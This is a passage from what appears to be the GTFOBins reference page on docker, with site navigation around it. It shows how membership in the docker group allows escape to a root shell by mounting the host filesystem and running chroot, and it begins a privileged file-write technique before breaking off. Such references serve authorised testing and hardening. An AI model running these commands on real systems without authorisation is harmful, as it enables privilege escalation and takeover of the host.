 https://gtfobins.github.io/gtfobins/docker/
S
ali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Getting Started
.. / docker Star 12,005
Shell File write File read SUID Sudo
This requires the user to be privileged enough to run docker, i.e. being in the docker group or being root.
Any other Docker Linux image should work, e.g., debian.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
The resulting is a root shell.
docker run -v /:/mnt --rm -it alpine chroot /mnt sh
File write
It writes data to files, it may be used to do privileged writes or write files outside a restricted file system.
Write a file by copying it to a temporary container and back to the target destination on the host.
CONTAINER_ID="$(docker run -d alpine)" # or existing
TF=$(mktemp)
echo "DATA" > $TF